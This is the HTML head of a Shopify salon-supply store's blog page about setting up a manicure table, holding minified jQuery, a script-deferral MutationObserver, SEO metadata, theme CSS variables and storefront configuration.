xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
  </script>
  
 <script type="text/javascript">
      const observer = new MutationObserver(mutations => {
        mutations.forEach(({
          addedNodes
        }) => {
          addedNodes.forEach(node => {                                                        
            if(node.tagName==='SCRIPT'&&node.innerHTML.includes('boomr')){node.type='text/customInlineScript'}
            if(node.tagName==='SCRIPT'&&node.innerHTML.includes('customDocumentWrite')){node.type='text/customInlineScript'}
            if(node.tagName==='SCRIPT'&&node.innerHTML.includes('PreviewBarInjector')){node.type='text/ml_customInlineScript'}
            if(node.tagName==='IFRAME'&&node.src.includes('preview-bar-iframe'))
            {
            node.setAttribute('data-src',node.src); 
            node.removeAttribute('src')
            } 
            if(node.tagName==='SCRIPT'&&node.src.includes('pp.squirai.com')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('cdn.secomapp.com')){node.type='text/customscript'} 
            if(node.tagName==='SCRIPT'&&node.src.includes('sentry-cdn.com')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('gtag')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('zooomyapps.com')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('zooomycoll.js')){node.type='text/customscript'}

   
   
            })
        })
      })  
        var uAgent = navigator.userAgent.toLowerCase();
         /*if ((uAgent.indexOf('chrome') > -1 || uAgent.indexOf('firefox') > -1) && window.location.href.indexOf("no-optimization") === -1) {observer.observe(document.documentElement,{childList:true,subtree:true})}*/
         observer.observe(document.documentElement, {childList: true, subtree: true, attributes: true })     
  </script>



	<!-- Added by AVADA SEO Suite -->
	
	<!-- /Added by AVADA SEO Suite -->
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin />
  <script type='text/customscript'
  src="https://js.sentry-cdn.com/3bf1afcb51f88a399ad0c4323a82655d.min.js"
  crossorigin="anonymous"
></script><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" as="font" href="//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  
  <link rel="preload" href="//keller4salon.com/cdn/shop/t/219/assets/eventemitter3.min.js?v=148202183930229300091753728648" async as="script">
  <link rel="preload" href="//keller4salon.com/cdn/shop/t/219/assets/vendor-video.js?v=112486824910932804751753728670" as="script">
  <link rel="preload" href="//keller4salon.com/cdn/shop/t/219/assets/stylesheet.css?v=14671713363453151001757931117" as="style">
  <meta name="google-site-verification" content="aXHJSgoiuPXKe6JZ8xobOI2VZ2cnHwK4KfVgOnHSu0w" />

  
  
  <link rel="shortcut icon" href="//keller4salon.com/cdn/shop/files/Untitled_design_2_32x32.png?v=1748635480" type="image/png" />
  
  
      <script>
          document.addEventListener("DOMContentLoaded", function(){
             try {
                 var URL = window.location.href;
                 var htmlTag = "";
                 if(URL.includes("?page=") || URL.includes("&page=") || URL.includes("?sort")){
                     var newURLArray = URL.split("?");
                     var newURL = newURLArray[0];
                     htmlTag = newURL;
                  }
              else{
                  htmlTag = URL;
              }
              var link = document.createElement("link");
              link.rel = "canonical";
              link.href = htmlTag;

              var links = document.getElementsByTagName("link");
              for(var i = 0; i < links.length; i++){
                  if(links[i].hasAttribute("rel")) {
                      if(links[i].getAttribute("rel") === "canonical"){
                          links[i].remove();
                      }      
                  }
              }
              document.getElementsByTagName("head")[0].appendChild(link);
              } catch(error){

              }
          }, false);
      </script>
  

  <title>A Quick Guide to Setting Up Your Manicure Table </title>
  <meta name="description" content="Explore this quick guide to setting up your manicure table. Moreover, discover how the right setup will elevate your service and set it apart." />

  





<meta property="og:site_name" content="Keller International ">
<meta property="og:url" content="https://keller4salon.com/blogs/keller-international-blog/a-quick-guide-to-setting-up-your-manicure-table">
<meta property="og:title" content="A Quick Guide to Setting Up Your Manicure Table">
<meta property="og:type" content="article">
<meta property="og:description" content="Explore this quick guide to setting up your manicure table. Moreover, discover how the right setup will elevate your service and set it apart.">

<meta property="og:image" content="http://keller4salon.com/cdn/shop/articles/b0a0ad5bc3f10588848d544eb0ee4b51_1200x1200.jpg?v=1669819936">
<meta property="og:image:secure_url" content="https://keller4salon.com/cdn/shop/articles/b0a0ad5bc3f10588848d544eb0ee4b51_1200x1200.jpg?v=1669819936">


<meta name="twitter:title" content="A Quick Guide to Setting Up Your Manicure Table">
<meta name="twitter:description" content="Explore this quick guide to setting up your manicure table. Moreover, discover how the right setup will elevate your service and set it apart.">
<meta name="twitter:domain" content="">

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script>
  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "BlogPosting",
     "author": {
       "@type": "Person",
       "name": "Diana Bailey"
     },
     "datePublished": "2022-07-21",
     "headline": "A Quick Guide to Setting Up Your Manicure Table",
     "image": "\/\/keller4salon.com\/cdn\/shop\/articles\/b0a0ad5bc3f10588848d544eb0ee4b51.jpg?v=1669819936",
     "publisher": {
       "@type": "Organization",
       "name": "Keller International ",
       "url": "https:\/\/keller4salon.com"
       ,"logo": {
         "@type": "ImageObject",
         "url": "\/\/keller4salon.com\/cdn\/shop\/articles\/b0a0ad5bc3f10588848d544eb0ee4b51_600x.jpg?v=1669819936"
       }
       
     },
     "dateModified": "2022-07-21",
     "mainEntityOfPage": "\/blogs\/keller-international-blog\/a-quick-guide-to-setting-up-your-manicure-table"
   }
 </script>


  <style data-shopify>
:root {
    --main-family: "Open Sans", sans-serif;
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans", sans-serif;
    --nav-weight: 400;
    --nav-style: normal;
    --heading-family: "Open Sans", sans-serif;
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0.050em;

    --font-size: 14px;
    --h1-size: 22px;
    --h2-size: 19px;
    --h3-size: 17px;
    --nav-size: 15px;
    --nav-spacing: 0.050em;

    --announcement-bar-background: #a39383;
    --announcement-bar-text-color: #ffffff;
    --homepage-pre-scroll-color: #000000;
    --homepage-pre-scroll-background: #ffffff;
    --homepage-scroll-color: #000000;
    --homepage-scroll-background: #ffffff;
    --pre-scroll-color: #000000;
    --pre-scroll-background: #ffffff;
    --scroll-color: #000000;
    --scroll-background: #ffffff;
    --secondary-color: rgba(0,0,0,0);
    --background: #ffffff;
    --header-color: #000000;
    --text-color: #000000;
    --sale-color: #c50000;
    --dotted-color: #e5e5e5;
    --button-color: #a39383;
    --button-hover: #a39383;
    --button-text: #ffffff;
    --secondary-button-color: #a39383;
    --secondary-button-hover: #a39383;
    --secondary-button-text: #ffffff;
    --new-background: #ededed;
    --new-color: #535353;
    --sale-icon-background: #9d0000;
    --sale-icon-color: #ffffff;
    --custom-background: #000000;
    --custom-color: #fff;
    --fb-share: #a69384;
    --tw-share: #a69384;
    --pin-share: #a69384;
    --footer-background: #f8f3f0;
    --footer-text: #5a3b21;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --cs1-color: #000;
    --cs1-background: #ffffff;
    --cs2-color: #000;
    --cs2-background: #f5f5f5;
    --cs3-color: #ffffff;
    --cs3-background: #222222;
    --custom-icon-color: var(--text-color);
    --custom-icon-background: var(--background);
    --error-msg-dark: #e81000;
    --error-msg-light: #ffeae8;
    --success-msg-dark: #007f5f;
    --success-msg-light: #e5fff8;
    --free-shipping-bg: #ff7a5f;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --keyboard-focus: #ACACAC;
    --focus-border-style: dotted;
    --focus-border-weight: 1px;
    --section-padding: 45px;
    --section-title-align: center;
    --section-title-border: 1px;
    --border-width: 100px;
    --grid-column-gap: px;
    --details-align: center;
    --select-arrow-bg: url(//keller4salon.com/cdn/shop/t/219/assets/select-arrow.png?v=112595941721225094991753728668);
    --icon-border-color: #e6e6e6;
    --grid-space: 30px;
    --color-filter-size: 18px;
    --disabled-text: #808080;
    --listing-size-color: #666666;

    --upsell-border-color: #f2f2f2;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
  }
  @media (max-width: 740px) {
     :root {
       --font-size: calc(14px - (14px * 0.15));
       --nav-size: calc(15px - (15px * 0.15));
       --h1-size: calc(22px - (22px * 0.15));
       --h2-size: calc(19px - (19px * 0.15));
       --h3-size: calc(17px - (17px * 0.15));
     }
   }
</style>

  

  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/stylesheet.css?v=14671713363453151001757931117" type="text/css">
  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/custom.css?v=183999361278411796011764768449"  >

  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/is--style.css?v=49553049266544024691758289550" >
  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/finance.css?v=171449002527705541211753728649" >

  
  
  <style>
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>



   
   
  
  
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
  
   
   
   
  
 <!-- content for header starts -->
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="L0Ud1yTUoaiZfkv4dGMPbgJPsQ3tODm9dZaB7fWVaLE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8813258/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a966e4a1575f6b251ce83c09afe73e72">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/keller-international-blog.atom" />
<link rel="alternate" hreflang="x-default" href="https://keller4salon.com/blogs/keller-international-blog/a-quick-guide-to-setting-up-your-manicure-table">
<link rel="alternate" hreflang="en-CA" href="https://keller4salon.com/en-ca/blogs/keller-international-blog/a-quick-guide-to-setting-up-your-manicure-table">
<link rel="alternate" hreflang="en-US" href="https://keller4salon.com/blogs/keller-international-blog/a-quick-guide-to-setting-up-your-manicure-table">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=8813258" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8813258,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8813258","merchantName":"Keller International ","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Keller International ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a966e4a1575f6b251ce83c09afe73e72","betas":["rich-media-storefront-analytics"],"domain":"keller4salon.com","predictiveSearch":true,"shopId":8813258,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "4salon.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shopacado keller4salon - May 28, 2025","id":136745287798,"schema_name":"Icon","schema_version":"8.4.1","theme_store_id":null,"role":"main"};
